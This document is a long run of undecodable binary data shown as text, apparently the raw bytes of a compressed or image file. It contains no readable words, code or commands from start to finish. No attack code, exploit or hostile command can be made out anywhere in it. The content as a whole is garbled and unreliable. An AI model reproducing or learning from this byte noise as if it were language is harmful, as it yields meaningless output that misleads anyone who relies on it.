�p>���6�	ȅMc@�!���V���5�q�T�8B4�������+����`�����`Lm:�ĞƐ�W�-������bV�&�B�����XB�H2���;N�)�0��>��1�"�0 7LA����j�$�)^ 
ԙ W�F<��t���f����sV�jX�Z?�>`�=,B#���_��D��HQ)��&8�4z�3t4g�B� 2Tbj@]1ܐRFã��	�)�6���a��7RQ����t��P�*
5D�W�BD�	H`�ݐ�	�g���NטD鮑բ�b�]���-�(R(���8Cf����,��R�Txu*^�q^�N
���5Fz��6թY0G6�P���!�m��������$U�����Hi���yZ�%�껆�CVB��4�V��N�kn%�[	0�K�jB����b��.S�э,���	���[(a�  7VHőR�X���6�Miw�^���h�yr�-l���ÚTv�"���G�l7~ܧ>U��-^� QKTB��D���F��$�ϖ ��௡�$(E����8Cy=��G�!�!.q�E��#C�/p�x�F(4P��lK����	N0n��`�J���3�'7�#����G�
����@�j���s��g���6g#��΂��|f5_����H_�(��:Cȑ֨��7EHD�ҥ���E��`�Zl �	�(|إf�R A6+ЈRW��<rp	��U��IfrSWMk�2u��F���)@��`�kա�����yw�iI��n �4j1�����s�!j��!h�v1�2o�ɺ5p������ڷ�n2���Ԩ溴b ��x�A���Y0B �R���_�n�:ܹн�2G�l4[WNE�kQ]/�0EJ�}u���������;uɑ�uL�}�G���
P �Z�HC�N�� da�Kͫ�%��hD��<@��q�;�Q��"k�M�AW��a�nך�,�5��[��\��m������@&��_S�b �RQ� ��np���
)8^�2�������A��6��>�W�!F.�����VW��lOz�[�`����s��j0�����S+1�ܢ�H��i�f�
�#
�WuT(�٘��Q>���|H��@v�7u�t���D�`y�y�wn���ۦ�{��D�D��|#��@, �і��GG�[��|wDR���5x.�W�`�_�v}=t��j%�dMuGp%A�
��� �F�`�gY (z�K
��W
�B��i��HpWg�GZR ��A o���%}@]�U��p�PmH��ЕG��vr&@p�#ux�~/�g�2��kvw��w�@�G [��{@�Ea�va�GvpE	`��n�+�m!P� `����:��h��ŤY��[+�tS5R�pW�G�ag�h�6i0� >�k5#�@�1    ���p� Qo�I��Ig`q/�T�p�x �(u3t ��l��Y��!Pj�����aGf(�T�@_0M���T(�WG��TfO�e�Њ	p�z�w�
h�	ÐZ;��@�D���p0Y7 0Lѥ��wg�@~��旑�(C�8k�%�Ee�P�v}��x*%zj�}G�\�gxN�GW��W�׊_pV�d=9	�To�m�`Y/ -�'yBw
��@�Q! ��ct��n'\G@L	�\��tShH�fG�	g0�����PEA�p��W,hOGqWqP�d��bsyѰ	 �
864�77��)� �W���YA�e6�ާ`�\g@&�xi'5�:��/D�C:�m�p\5E5�fIw aH�[ݐv���e��Ś�x`�y �Ä��?|�%�A;��# @��	��Db�������i-�`��țQq� �Bc��T]�dY�R��T��gO�Yf,u� ��v��3u A��4	��	`K�bs8��   �d+@�N�T,�r��X�ek���&�#��p�P��H^�S0�im��l�Wv�on��@Y^_)����ɞ	 
_5�1��0">ک�r��Q��]$:a`	������p�9`g0E��SYeŐ��2�}ۨ`r6��e,��#XOi'k��
@y`���+���@	��4Ҕ1�k��	� J�r� 1 T��p��\�t�j���*�$�Y��|]F��P+4	����iG�i,�XUT�o��[n ��9��w��`:@	p;L(����j� �h`�)Bt	�tmi�\Y6���m�&s@�%�� Q�梫�xv`��g���T{zXL���dt6��+tPԊ1Ё��� h�h��#ܠB��I�4�f�[KZc'��J��qR$� JS�
򉫄uH����(a˹b�TM�d��ٞ��Y� �0T:4r'1�'�GP��; !@�c
��^v�
��l��]��WWg`Y� _ KW�TmҰ��/�H|.�`�@f�	g�WaR�0qvp�Do����U���'�Q��&QХ @ei� ����H�W@��Yr�,`��$�Z�O�J���A�vqʜ-E�pj�Y�z�A;@3��i�;P� @�p  6@%�KG�Չ��}0�G�سRV�6���ST��/Z8r3�T�;r�ɫ��l��x�e�`�H���}L%s׀���%�#��ȇ�5�7 ��y^)�
&�{��jr�w�ѐX�t�%�r50q�O6|&�
A��̧�wɉ~Ia-uW,�A;	9+B;o��Kq�+5<�Stm�V�?{cT����gm_�Y�5	5@YՆG��p��f���J�X�)EG����N�W/�WA���z��1�@�'��}�S�!p	��O� �ً��pI)Q�i��?�����	P��
�Վ�t�w,��C�H��| =z���œ�z�[m���#;���+0r����1��z�Pmv�Y-��x�X��<ɨh��,ֿ�e���%��Ԇ��	�b� q�QŪ�" �V�WƁ$\Z�1<|Z�\���[���l�0jXN����[m�p�O���#�,��?5��	�bYf`_I�Ѹr-EWmW�v�,R�`t�2����k�Б����p��`�'� ��; P �U�n���T� �l�~fɍ��K&g�B����U��0�v<�r�Zʼ�T��NGУ7�(-�b31I�yLp���&`#���+����C�[t���J�O�u�І��ym�Y s&P���,�M�,�ؑ�P���5��O�d����j�U� �p�y����: P���X�MU׋��J��d�u� ����O��F[2;^��l<�RI�t�ی��g��Yd� � ��)��`�N��� 0ں�	#�h���;�[�䯋ǘ�5�CM�*��v���P�p�l:kJ%g�TJ-kq�m׭}^�X�)CR�E�pU�z��A 3|@�����] ���N��Ҹ�z�^��m!}ۑ6�vdخ�JUō8�<RGpO�%Og𷋈��\����=�j�3���0��A���c��@`+��1�s��?�dK�
��"��R ��h��[0~���p�
/�[�h��P�1�\/�b�
ym�ȍ[�Z�w���~E�HC��Ks���j.2e	R0B% ��k�Ґ�v^Ǘ|�������e#%=o�r��h[K�i_0�PB�4|�$CJ��RA�[Zc0uBR0J7IW��O��U�oN��1N@��
	�!�&�z:#�rΉT��ۨ0R_0XR��tm^h$���i�ΥO�0���N�tOR�=C��^N�c@�xO�|t|%RϪ�K�É?�0�� 	��O%Ā\G�kh�g@
]��٣.�#.�,p�j�pC���ut� ]Zu�]�!n� ,��jnOR�ks���qN^��1�� p�a�׾ ��h������f���W0��TY��rƢy�
%�0�j��P�7��=���j�]+�����yT�z��΅�� C�``���!c0�� ��%l"bP���\gPm��Y/g\�0����<	i�x��j����3'6�S�{�)_L*f�ٰ	:�R���A?sJ�c0z2�~��  7��0��Y�8� t����յ�`����O��PW���`�����6]�j�r��#�	�o�D=C�`q��~�@ɡ���'P��'o���(���	LMJ`�H�vl<p��G��PU<���l'Yda�e%˕*S~ty@�(1'Q��F%�T� *th��,��th�G�fq#e�XP怙�3�@I�`�z�[@h�/B-X�aA�F^g�m܈j��+\s�2�a�I?}I ����Dy�G�5g�+���̘CZ���,���F윲Pȫ����8q'N�p0����v�Mp��I���"O�xf�_���D��;g�I��q��r���9��g���v�%0�nj����`;::l;�d:`�ILy���
tP;����4B (��õ)�*� yV�� ��$0p�>0xA�&��8�FJ��OSj�y��&ᦺ����������%����c*1t�>��d�,�0��"0�8�E1�C4��G��]�1� J�f�<rG�����`yҫ�4����I��WN�r�1}�A�-�ԔL�:?z��,J�$�4�(�l�Qc4Đ�Lx��?<��k�s��3��5�Ѳ��� �00�T�Mk(�MLZ�T�L��jY��Yj9 i����/j�.�l��H��f�\s�����J�,�r
0 �z�i �1��4Sh�EÇ%j�;��E#�Rau^�e�I0�od[�{d���ׄY����a~9�e���p�٧�*'�#�)�k`�:aVمF�Y*������0����IL0��G�Od)���+�0���L���k���k)�{�M�[��滆[Ob�R>����c�)�Jd��;�4��13��6�(���]�G��d��[�k��F5xQ��/4���i;��K�w��ߨT����Gn�9�q"D�D�m�z������dv{e���o6X��)n�숽׍�q��r�)�Zj�a�N��S�x1a�R��Ā�) ��!Hx��$j`���� �+�p^�]��BV*Z�W��=|�p�Bа4f1�{���t,��#d���bA�� .!g"�/J��I�� ���	�c�Y��M��]cwE+f�����*R��-A��EB��(L�q�\=$7B�0
a(!M�=�0�B��E;��VH���	�-��h�7* D%� �Ë�h�011�'��MƧ.���Li��R��܁*K��XA$PCG6!X.���R���`n��Gʕ0�%Td�Co���0��;��� ����^I�53��A$?`�ұ
l��������.��=w# hAt��)���tt�h���Be�Bc��W�qOJD�0������Ҏy�9.�RQ�\���b�H�,f�(��>�g
�iH%�L��\�9M�=���x'�� �$u�r]�o�򔭔d*[��tX�j
v���� +Y�qVLP6	A\���!���yȒ1��8.��%��\�G����D�b�U����T�6�Ӝb��
# X��ਚլb H���$�V?�XXz�S����OT��8\/~Q�"$bc��F�3f(�P��;�q0�bO������=� �`�	Cޠ�V��+���fw��cf1p" �C���Q� A ����VO�]�v�Q�}��M+X���%\1�?m���^�����-�rīs+@��������uq�U��f�ũc9�b��|K�bH� �q`k�զv���.X� ��m׫��B��B��`����
,+�=N�G=>  �4�p��_�+��Jm����'i��x�7�ِ��岘��y��A��/�ӼO�W���l� 8q0p�a�82>�U# l0,�5����`��V� ���sv�~��8�YdW;YK�Z+��R��.�ƧD��{Z^w���, bM�!�r�`q�%'8	� /'��M@�h  ��8|`�����鶐ã�pa��	��UM�e6����#�nSl��᫂�B�}��UI��DN� <�"����g @�"d0�%rE���'k(z�@��Џo�[�U��G��S����}��7Qf�&�����s$ܦ&n �U3I~�`�,U^���$��=k"��w��~n�;]1@n�
u�W88exأ
�����-:�7w����i�B� �#[���k�`/A��}�l��Y�Q�3T�N��q�eJH���^PA"��5fQo@����. ����m�.z����)W�1��i����B8�?t�bO�@R!�/�N���8	^�@��e�Ae	߇aO	F��K��$���Wh���C�6QI�GX��m�`��7���j.i!<�8)��b�8 ^p)���; ��=� ��3�2(�04���
�.�<�	;�ٱ�
\�
ċI���:6�Y���'C2����˽U��p[�	���
�NX�a����3����8�#8�� ��b8  �����/+��;+���8 �+���y�8+�B:<���.����8��A+����-� ��	P�%��3�F��q�>� �u	�±ف>�q�#  Q�A�<�>K!���,kI��������,p����#�/�X�7��p��è���K��@��ڡG��-��8��x� 8p���3\a	%؋$j; ��`�Y �kx�;K1<�1:��*h�L�;��T������	� ��	iH�h�Z@C�b̸j;��x0w�I�8X�=�)�q�7����q�l��T  ;���9��0��8Q� ��3:k1T�>��X�D�����#�%)��#���X�hHQ�����}Aۃ�K[����G��8�hj	�h�RY�j�#�',	na����0 ;�/���]��(� ���X  )����.����h�Y�I�?H����=��y�h��#�HS `�<�G�"5���x���Y8�P��T4��d�*P<�K�a� [�� ���9�Op�@�Ҙ���߂��K�G)�8��b:�:!�y��̕8�� ��Ȉ���ZA����b��I0���~8�������܏��h8N�p�Oh5xL�Ӆ��G��� �j��څ�H�l��G`�j�
���͝L�n`�h��$Zj��Ĉ�� �k0��H	;i�,�X� F��S�K(� �Ā92�L�A ?)0K�����ȩx��ۏ7O☄��/8 �t��"��-����;�0H$C��� B�Mx�.!�eq��"�9�@�(=�8����O��l��M�/(M7��
8���OU� ��#(�>��U�((#�z΍�6.��MY�
�G�µ�EU	Y|յ�U��B��9^�J�F\َ�CI5�~���h�jɌT���_�2 Ci�U��xq���¬ì����p���1ז ��	���T��$�����:�2M Oԁ1�6�t+�Vy���,�,W$�ϖ8֓\X�eX�q�np��9���T� (�8�����Y�T�L	7��M���"�(!�UЄ]��1��Ј#�S1�Y��I���0�+�X�`7��%�T`�͆+p{��|]��`S�xy��5�!�~@*EX0W����M۲�����-[�5W��۸��`�G	p����<�k���۩p�Y<Y_<��]؞��0�K�Z]� ۻz���90��@ؼm[�\�ݴm[�e��� `	���u[�U�b�мM��u۲5W����)�����ԥ؊0�Ux4]�kU����}^�p"@Xו]������^��^��,u�Ys ��5[︑ �n0�l0]��#�	��ϭ[���U A$#^r ���-����Ȑ� H]׭��5]��_��]�]�	��ۥ
�,�l�l�W��]�UW��_�� �]���G�IELN��M�,8Ƙ� �R�_ȃ��zHD�^��p=�+Xb7Xb'��&]���+x�'�b,^b+�b&^� ��븂#���`����y��b�;�Y��`�����c�%�����T���ۂ4G!z`F� ���M2�'4��p
�P�����e
���F~�E�dKf�5�,-���7�\�]������ϭ����_5�dL]J�?�\f\/�B��81�G?��5�ĕ �e �Q��p�]�H���%a�M��=�0zW�a �\��Q
@�'9P/���ؓ��+����`c~g�1�W,����}5h[�U.]Ufa��l8�Um���\S>����Bv���$X������g�Ph�^�=�`8���i���{�  "������]�0�M����= 	p��_�i���,0�lH�9	D�XSBX��gn������%10�uj >��h�/(Zi��lp�&���>�&^�f��3�S�'"(:��_�<L"�a��Иl��_��k��X�Q��(0H��̉"#L� 
�?�8*˲zZ�HW�J_��>c��[~6�.���k�}��v�vA�`��]h)8�� p� n�c�y��a�Nn��aY�H�����W��MJ��'���׳�a�}^���^h�^���������� !�B�c#�6�ȀbȀ@��h
�@
p��s1>Dp/>tQQ^���A�[Ӳ{��Ly�p�`��p"A���>Q������^i>��6�����0S8�T8��q�q��q���q�r�qG�^�<A8�n�����ny� ��+�$+Ǎ���"(��_��1��2��1~�A�ꇜ�7�2g�׭�2�s@Q-�5-H�+�4uY�{
 �rD�p-Ǎ_�-؁Y��Eo�Ne�N��J�༆��q�zs;�����N���g�-��5�S���u� H8�Y#��Fyr�,�� ��+Wtq �b�.�bp���s�s8_�~vj������H���nP�#�t�=���>�:Got�捾�<�\��J�}�?_/tH��+�$7�ώHP�0:���T��.k�f� �2g��+��k�������8�����^w�����IW_���0 "(!��ՃqXj�x`0������6�$�����vs�u�
R@�W�6��k����D��H�o��3�v��W������i�o\ϛw ���u$����wD����,Nc��-w�t����I�+8m�
l��,'ↂ�x�-w:uq_o1�]�>��1�#} ���P�9%�ؽb��UC�#m��o�vyR,�җ�<V"�������?q�]
�n��ĔT�/��n��{�zx߂T�)+�� XP�D�  �`g���6�F�.Z�����E�:?����#(�v���S �gS(����=z�7>�gp�?��,J�""ȗv�@�ʎ)R��s0I�4 L��`���Ä%*U*�u-���
$(AD67m�y&!��ReQӦ� R`N2 ��~rb�ej��3F��)!�ҠA�8b���#b��9b��A��D����;�@J�F�Z�<BZ �¢%'S�.ٳ�V����IS�A�%�;0���t�A7҂"���jGke�I�N���HϞ"�]��f[�Y�̂P�"v#�Prc�4 VB�>(f\a��%�&���Q�"ܘH��h|���h��Y���. `��T1��K�e�_eJ% ����5�p��&�!܈���LX��-�%E��@Ki�$����Up^� eG1n(w�AW Z[EUv�A9��\nH�$L���kQM�@"��[W�I !��hG,T��X��1k�_R	���v��b
;��N؈
p���J��XA-��dd~'�p{R��ӉJP&A�]�
PZ���rX�	���$Z�y�R"�$�ŇS*Lb�mGY�r� ��Iw���� �F* :K����0y ���6�RvD�Yg�ZVPJJz/U�jAl1(誘
	+�I8�!j�d�u�F0bEv��y*���U�Ā6 - �B:0v��l�Z&���NY��ȓ��B���M��'���b 7Ϊ�*�b�[�Һ�Uv%��_H���t���H�@-�5�X^;��E?IX�9[�ǀ���M;�9ޞ��k�%�&�kfn�������8��$�5�S#'S�5=r��L¤�+��е��c+Y7Q�rT��
��qޜB��Td�8�7rRsFQn�|S6AQ�J�=!��� ��p�a�a�qM*u7gee�\�;������z
�@yd7��J�E?] JD�`6!�߈�	H����Q�V�q� \!_���Q��7D�wR��`�SX�:CZ2h��.�؝��!�}o@�R���5����#���:�r
����~�������'C���@�=	���ԑ�ǽ��(D��E\v��L0��)�e&ʍ�*s7`p���j��G��s����  JP�7���'�Y
8�|j9fBW����$�(���v��n�]��r��T�IوF*�!<��A�*��c��-� p �0�y�����s�+!�(`��	3�4ь���R�Ln)*��I+��Ie,d()7R�"S:�40 ���>ArthT?  �����f<T���]s��;�(�U#�!L]�ApF��������L��On��w��6z=^0� �ۃ7*A���? G
4��[pT1XsH,�)������&�$+3�a��s�ӆs8���7�h�(Ƌe�v�TԲ1;�0�>�H	L+������ꃝv�${��h���3��S�9���4�thp���#�i+Gꪷ8��# �_��1?����G ���I���?���I����
��N!�-0b��a�6�La�F���P�HV��K9�U9ӕ��R8���3i�5ʌ�D��E( -"�������,:om}�ӨTaeb��L#�����.[��J��S4i�B��z�roa;���-�ƤLI����
�3�"�;� ���l�����
Z��=����`�*�`�H#��A1V��/�,�V�1�+d��,|���h4�o�z	�����C`B:�[7W��-�����8ܥO0�B�}e!`f�'���&Tl`�Jв���ۑu8��LA�ۋ�Д��|9��� $pqH�-_Cы�L�v�i��PP�0�0��<��2@wm��慃yYl�(�`�~{�+0a��n�����⸇~��vم�e��� ��!`�QX4�uS)F!gN)(�y&�	v�.ta]��.F͋D�e��$h�d�b�8xb�!m G�`�-�>��y���h�I�@?^�NF@i|�C�^� [{C8�n��-����g������BRQ���L�$/ ��{�H��P:_|5�2Α��i~a��8\�p4�w��9~ ��@h�+l�"��
@�|�	���2P� @V`s1OAl^L.�	0��Ԡ<;�-pT��@�� �N�7�����`�p�#_��O S Dا�0 ����
 ��`���n�In [�߳�jZ��x�bT�p'�������:�g����@���+�2�_p��LRٻ` O�����.@O�w�������~�ȹ#Ђ�$쁁��]��A�� ����U�y݀J܅[EAT�l�5\�!��.����0�/�B��N��l�,��=	��1pï� $�\��
,�`oDۯ����	�����ş�Q�]��",B���!x /�#8���!���͞(@(�<��	X�DE���y4�J�V�]�5@�X@H0�BbL ڴ �Av�XhA @��,�!�L�F1t��*lAh_�������[�uL],D�*�( `0B�_Ђ,:���/�@���@'d@ĭ
�A>���]�ř)
�&`�0�(HH4_�@��D!�J��-�Ɂ8���/����$@�+@&D�'6�](��(���=!Lݜ�"�ɢ�A,$B�b�,��"*1nZ�X @lD   v$��H�B��� ��$�� ��5��� *�)"�@;�JV�� U�F  $���[����9�i��=�[���Y���\,�"."$-te8�� D"`d *@�8���F�er�T�!��C�id�%���%f#���y1@�����Њ0" �c��O� B��O���eR�"v4�nA�At�"T���"idB&$���9 �\YF�8�	�m�]�@YdE����I�J��l.�N�#�(�l��5�`������Nb��9��/L"J&��|"��dA�t�Al&��b�h��A���gAޢ|��}��$�/8�/(�2�@@*(薁
�
@��� ���  ���F�
@($$�A$�c��+�A'|B'����!����x^ԭ ,Db$
hh���(���i^>�c(6 	4�.i$��.{�N@L #t�:��Z�%�� @��@D �(*4`�����i��)��)1��Y~i6���������)�����)1×��Y�i���ҩ��i��)�����6j�fS�������"ꘒC@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%ZaK �BuJ5�ժ&`Z�ӪUa�,�S��U�Ĉ�Ŷm۵l�x��j�XLb@ں*N��b�nI+f/�8��,Z�h�+Hv�*6۠��W+��m '�]��!�+Q2**UR����׭��=[��۸s�&S��9s~����_��$�U����Ћ�r����)PJ�`Θ$I�@�I2��W�KC>Eٔ7S�������of�ٯ`
��A1�a� �
�\/s(�F%�"!l��&�n���[%d��FP�2Ɖ�!��,݋�MI�0��`�w�̐�+̠�:dG��1��B*`cx�ƐC*@�
$aA};&��`�E����/P�wN0�Bʶ��q֙ڝ��p�z�!00p'Ba(!�0�1F��8�`x6��ʒ:I�8��Gy����+���%�*� P�� I���H�cTA��0�2�
!����M ,���i,j|��*���x���h��2��E�X*�`���ZC�S�S��������V�	[�+�"ÀA*����N�Y��v6�l��{,�Y�s�JH���@�'�Ѓ���C�1`�.�6�ת+�f������
&��P����"��j,�t�B���:`���YI��r�#�	��2��ZW�hwP�#��䊼��1���O�:&-W���˥5'a+:�R�E�� �0  ���P-G���y6K��}��,0���):�^7w���<��r��OR�.��Ze��n�":��@}��� ��m��C��񗓽 �0r7c"����Tр����¬��b�1&I�=��`���V*0����pdK��0|��#��,G�~��`��X��9 �y\P&  O;��Z�����|�Ѐ=���P��b X��Q��b`�$` <�R��W(�����< f.s'P\�V�D�5��`�>Z�(�Aʠ�5ch@V ��}�L� ��8  �,[��xDҭA(�;H�v��	Y��Y:�5�q��b���,Bo"�忏� 
+О�IFl�	�|�� �ohB�(!#>v�0��������>����.��5�g��A�GL����X�:.��f�� (�4�.�0	a��@�~QRd�`�8���r6���D�9���'� �ҁ�qJe&ә�h�ǶF�/�p���I���c[l�4�Pf��
�<�D	*29��>���Y
�9�y�xG9�y���%E)JO�Ru����2 ���=a�*M�;4!��@P� ��
�����B�@�-0թNm�T��TF��9e�:6@�*��d	�R�Z���
Y��+��^
� �<��}�	,ͪ^�����rQ�o�5��(E �	����6�`�P)KO�ٔv6���hE{��� ��`��q���#X1�����]�Xk(� �4�'���0Z����&;LH�T�#=itKݑ֖��ͮI��`�����ݷ����� �E�\�Q��T���Xb	����@�����=��X.e�%�Z�׽N�^��� EX��N��P�&B���T�� �b@�����+e� [ w	pP-��*��7f��c b�eo0/l�ڃ-�"�hf���P�j��\+��F80����Q�2Ԟ���
� �K8De�W/�4��ڕnN��`�j7�M~�:�� * ��1�&��o��r�X��1�S�#��|�:ѓ\Yd@ø�V�S���s�A���!�P�Cu �)�Q��Z����x42���^��ֻ>g���1��U��&
�ۜD5�9�� A�*``ȵ�s���o��X�qK\s���\L�v��l�@c�m\��� .!��{��������o�;ҹ�+V	2E�hK�C�Q ���ٿ�^z�8�2�y|4�E,<b ��e�ǀ����X?*�+xC�7��5��'���z��@9����¨���0���N'z~���� KB�|��KM`ٸ�`�;X̕�#�~�# ���08aZ~[�ot�r>hrQ}�%�G������G<��JT��Ѐ'���gg��@��1 UX�bЏ���%��c�4���;��x����p�����%@��k`r^��h<ھ�����bp�S��fA�������/!InĲY`����5����[(��,6݃*�>�x��赮��_��Z?-�T�x
dD����PxQ�	��{�PY����nm���k&�G}�@�3@+�ۧ\ +@.' �}@ g����p�a�2��z�(�A �	98��w�G(:؃:���D.p@��P6Q`j�`f��|K�h0o��wk�1  U[�D���pv���P��� ��P���g�OĶ��S.���9 �1|p r�0B��	�g��7B�0������m �nh{"Qg���n�`j�� )�s�v�	�h�� c	����� �3�xd  ��[xxq �H����XF��cx� � �C:b�p91Pٗ� Fw��{x��< P@yx�e���e�p$XCEq��p� }p~�PS�}g�	[�!�{�'.�Џs�{�0ipO�8|�n 3 ��
w(m@����̸%�pU�y�����%�cSh�#gg .vj����	��Doi�'B�l�B�Px�  `�Z(>'�>�ר�k�TDZ&7IP7Hb��@ 4��vqpv��a�pdp�&BBY6��Gd�N����z�/����g�mgS`]vo{>~�mh� 'P��+`pd��ptg1���ЁE��2Y��)��^�G��k�Yk(�m1�s����<��p��t���`g�W�\$���vN��oi�[d�И��RRē�pv]�@��2ZR�� �Ќu��"2q�P���P��P�i��i{t�����P���� T�8r��j��	��	7H��J�pJ%e��f�	BIX+0�]�P�$��P��=°I�d�gY3@$��*��*���@�R8o$�BEU��p�^9e�����b̈́u�@1�uy1�"�\�Wɤ	5Pt�R;M ��@N{ENO��G]+��O�%$��H'��Jpm�C U ��1U��9VR^��=``u��ă���J�V4ZN��5PZ'�UP4�R(��pTSc�%eHl!�*:a�	@ �h5TC �   @m�� Z|U���J���U�fcc���|�W�m�Y$e Ru�Jr��{E[6�W�tZ1�`H:b��� ��
� ��,�:R�q1p�)Z�{�y��1Q�b'� �']@���p=s�jF.1��*�������u�5@߷1��W�s�6�DR�,�	�@U���od�`F%�
��`�PH<+w�e��PP
�.1���+z�r"�~�ZN�_��Y	e�e5t�@tY�zRM	2���Q�J�P�ܺ�*@ h 5��IRnVRG~d�e`�R� \5@�dO� 	{YT/�\��18�LW�rrP��P}�P,�e��VVdW�p�� ����\6>
��
;-�	@�`�[�� ��1��vDN�T��&@< pdʤN� Q��	I�U����jf8'��[\����x���LZ���G뀘e���tN���N�TY1��87�"�ZT�a��U�c�[�T���i��S`:6P�v���S����e�{���f!S9 � �@��Լ�6k��h���U65�m-�	��	�Yx�0�=�	
�*S�%�`��Q�p� 
Y8��[�do�iUנVv9lFx0�N�%w.�G�����J0L(+@ ���p �p���#{w��~�[��	�GY2C2��f��{u�3�@X�J�mJE@u@��9�G�� +B�p"�	jIx@��K�#]�	��
<x ���.��O E��� �w�ǚP'о�'�[Q!*��� a@�p���p�>HU ����B�0�����w�ec�@Xpo�Er�>�1��'�v�'p�g�OЃ�`	��t�7xx$� X��vqп5��I$��(��>���<L���'�x�� �p���1������z6+��(�=�e�GJx~�O�i[���+�e5���Z���@�@�>�o���,6���l���?8�*$2'��{���K�ll�)��:��÷�96'@ '#��'�
�����-�P�(}�\Ք���x�}�0E%�K��Y}6������H������� �$��.���0���	hN=C�s=0�i�o��v��˘���}�x9ݨ}�
�Vp��l�{��E-�o�Wx�r�̸WL ;F�a�c��@  ���1����fsGp��s�֠��{1�w��#�i�P��\�g#�����}� �`	U�F������t")p׌P96��2�$o0$3 MU�
�(�r`��썾�G^���G�Џ����-'��#2|�r�VB� s���'Y��0�15||0܃�����ׄM��6��=7��
H@�� � ��[��;�	�[k�p�q �1�0���
0�" �dk�}ٴ9X̽��rD60[�h��iU��P�b�: 	_��(�B�QCI��A%I� J�Y�-h�
+�f� z��ɰ���I�P��yc�Bm�v���LMZ`p�B �@   ��D�;5� 5��O�P�~�3��cF+�e0J��ꁴ"��.���@�@C��� ��Iơ�@1�	}�S� �7| �LMơk0������#E���<����P�^"�<C��}�S�7G � n�N(��� JB�7� p�*� �]y"�Wʴ5 2�p`�4�"C�\����X�Z�*����Z6 ]��z�G8<]�
����1�E��頗C"�pg��y�q ��DUi���=`��	T����f�z�ecL1��u� � ���5�v���O�R����ze���
���N|P_����p��"��
�EX�p� \���4Z� `�ZjD�e Z}�QT�2V_Rc�|�W]���Y��"3P��in � �ЩrpZ�A�9���U��*���|�
�DJ�Pߐ����MÇ�5%���X��y�?�o�W�9��"�q���| _��8'����(D�����1pb��L *�_]p&Z�D"�_���] (+��b��	/���@�@�khR��& =4�1'�$!u�P0�y�X�qb�_`�Z��G>1l�`�P�υ�j�d$/�����d�p��uJ�B���"Su���!'��f��Z�+V�Ү����ϨOٲ]�֧�w� ��1c �����͔	���9!n�8q�-����c̲GV��x�6����gԩ?+U�Zu<u�2j<q����ӮA�֭��߮�a����(P\�3e�a��4�q���"E����H;���={≆��go����5m������w<�~ �@��۫���#����c
��HL��X,h���`;5�����Gȳ�M40�=a�i��F�f������/Gk�Ee24 �tO�sf��00��(�)�|.:M^�)� 2� �A�1��a�O�Q{�Ev\�3�5�D�N<���;7 ��n���:KL�DB�T�tN�UTNBQ<G���0(|�/��g�N�� �焖`��V�q�;���d�O.�dǞ�~�e`I��5V��\U��am�Yg����x�  ����V�� \�-V�\�KV߼UYw���\�<�a���	Fi��*V�  8�y�{�இ�6�^�}wb�o��]m����d�A����8D�`P%  Z�L���s�u�& d9�~����^8�	���{�@�s�f��s��:j������ﴓ�s0�k�7L�2SnC�$�EN `�a���e|cn�5����5�@ �<�a�k<��8��s4Ycf�N���{��%g�r�/�|s�`��<�v�7t�4�s���Hu�-�� ��bn۷�� 59�����υ�����l+sL90� �eyb�-�N���|�����>���$b��BJ5ï�P��)ΖgtH�e�s�}��m�%4@�܂��G�ȡ
�@��+�`V��f#��z������}pp�D',1Kt�{�@'f�p���K�,'��B��ܹ�v@<�=�72� ��* [D��bQ�%���iIml��i�z�	�b���[`�`C	�$�j�>���h@��f�=j�V��y�(a	�|"�H+.A	Jh��ؒ.��1�X�� ���
)@d
L)�	�2���� �ȈÒ �N`��l��6��Ȫ�%���w�A��G �>Ā󖇠
"����'&)IE�>� �@7���+��d�X��Lz񜢒f)�H%����,�$�X�2�	�Ո(�3t�v�Ñ�� �� �(���sC>��aV�
Ō�v��{v���L�$� ���{X�츃,���� Wx�L��"&�'���<�PS��.LP�	!t!��IC���80�tS�Rr�K�9 �>����0p[��7BЈF����8�!>�5�,)I��Vo`�4�t�~��rhU�z�LZ@����=wpT�
U�{U��`��b&�q�I�0���s����F_����
f�r��h�@�
W�F����&Q9��I�t	�6? �� ^"��Xu]�֔%5�H5{��^V��<��� �����������#`X��-��%� n7<�сq[�[SWn���k
��TS�7XnK�	Ӈ�����k`�U �D�$7O���=o(IIJ�
��%��^Ĥ2����
��Ρ��QY����ֶ��M�o�X�՞>8�>��$7����� �\���ʚ�X1@B� @:<:��0~1*���U	#=���OъV9c�å`Z�͡����0H;ad%c�+��[�b�>p\��M��l^后�.�
�Բ$w�a.�����8�D2��!�����CQ��`|gA��m�G:N����XU�(�tQ��&B�ə���fP(8D���	�L���p���y`��;�	-�(A� �ִB?�(*k�Z��YƷ���!��4;H�L�(4%Ɖ  �;B��:Uې.h�BCH�ۗ\ZN��� � ��)6� tS��N�{ %ܕ���K��=���_"��PA@�7@��T+8���	d�8�:2�:}C�),�#c�ޑ�Jw<	>�2��OW�@	�V���DK��E�!�S��2;z�V��7��8�t�`;�4�,�3�"\�~+!

P�u����ä�%s���^��շ��~p���|���pEp��F��{'ŠA/�����R��gf ��pC����5�x\��/U�)�.9P��=�Q�k .�5 �:h�9���+7Q�?�' a�� ����[���8	�9�����xX�s��x��˕���8{�H��Y�B�2-ԁ��s=�b�0�2;�z�a��2�'�	� @<���)�
�A��ɕ5��ˈ�d%-x�(�����N��9Y؀H����5��� ����C�ш��*6���`?�������j�( �-8IaІ> C\9�?<�8X�[a���\%�:C*�8�	PD\9��8��Y��8x��{��p nA�[R=ԉ��K���/8���8O�.�.b=�{�8>h�w���3�,� <{�e���8�ɓ����]�R�؂��EɛLaA\�j?���r4���� �  �ik� I��(�Aa�$�Y�����R+�q�d4;�jAQ,H�X�8X�*�'Є%�E͠�严�C@�Z��"�x\�=����;��a��@��F�3A�{$�5�̈�a�RY(@!�I�z��А�2�F�ఓo�X4��Õ�M��B��\\�]�� �����M��`Y`Eh����2���XM��/2�3#��a��xQ���BF�� ��P6��MDW,K)I�X���\�A��2��`��p�y��"\H(��DvX��#�VP��}�% ��썥h�!y�]T;��DH�K�y��ڮ`� ��a���໏�{��H��˞�dO�x�2�>��o@��@����-h�VЄ�@�8�HЩX��H�o C'9��p�\���C�S#롙��d�8����2��e�=3-59��RP�u����<��F8�U�؈" Pa(�]�TQ]�}��FH�1�s�!6�B�ŀ�����
